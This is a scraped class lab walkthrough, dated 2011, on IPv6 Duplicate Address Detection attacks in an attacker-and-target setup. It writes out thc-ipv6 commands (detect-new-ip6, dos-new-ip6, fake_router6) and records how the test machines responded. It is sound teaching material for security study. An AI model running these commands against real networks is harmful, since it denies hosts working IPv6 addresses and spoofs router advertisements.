http://samsclass.info/ipv6/scan-google.html

On the Linux attacker, in a Terminal window, execute these commands:
sudo /etc/init.d/networking start
sudo ifconfig eth0 add cc5f:974::1/64
ifconfig


On your Target device, in a Terminal window, execute these commands:
ifconfig

On your Target device, in a Terminal window, execute these commands:
sudo ifconfig eth1 add cc5f:974::2/64
ping6 -c 4 cc5f:974::1
ifconfig eth1

On your Target device, in a Terminal window, execute these commands:
sudo ifconfig eth1 del cc5f:974::2/64
ping6 -c 4 cc5f:974::1
ifconfig eth1
On the Attacker Linux machine, execute these commands. If you are using Ubuntu, thc-ipv6 is probably on your desktop rather than in the /pentest/spoofing directory.
cd /pentest/spoofing/thc-ipv6
sudo ./detect-new-ip6 eth0
On your Target device, in a Terminal window, execute this command:
sudo ifconfig eth1 add cc5f:974::2/64

Make sure you can see the "Detected new ip6 address" message. Save a screen shot of this image with this filename:
Proj 12xa from Your Name
sudo ifconfig eth1 del cc5f:974::2/64
ifconfig eth1
On the Attacker Linux machine, detect-new-ip6 should still be running. Cancel it with Ctrl+C. Then execute this command to restart it:
sudo ./detect-new-ip6 eth0
cd /pentest/spoofing/thc-ipv6
sudo ./dos-new-ip6 eth0

On your Target device, in a Terminal window, execute these commands:
sudo ifconfig eth1 add cc5f:974::2/64
ping6 -c 4 cc5f:974::1
ifconfig eth1

However, when I did it on Ubuntu 10.10, the pings got replies, and the address was added to the interface anyway. This looks like a failure of Ubuntu to properly implement Duplicate Address Detection to me! My results are shown below:

cd /pentest/spoofing/thc-ipv6
sudo ./fake_router6 eth0 cc5f:974::/64
But when it does, it informs the Attacker machine of its address in the Duplicate Address detection process. Then dos-new-ipv6 tells the Ubuntu target machine that the address is in use.

You should see addresses being detected in the detect-new-ip6 window, and
the addresses being spoofed in the dos-new-ip6 window,
as shown below on this page. If you don't, try disabling and re-enabling the adapter on the
Linux target with sudo ifconfig eth1 down and sudo ifconfig eth1 up

Make sure you can see the "Detected new ip6 address" and "Spoofed packet for existing ip6" messages. Save a screen shot of this image with this filename:
Proj 12xb from Your Name
Proj 12x from Your Name
So Windows handles this attack well!
Last modified 4-7-2011 2 pm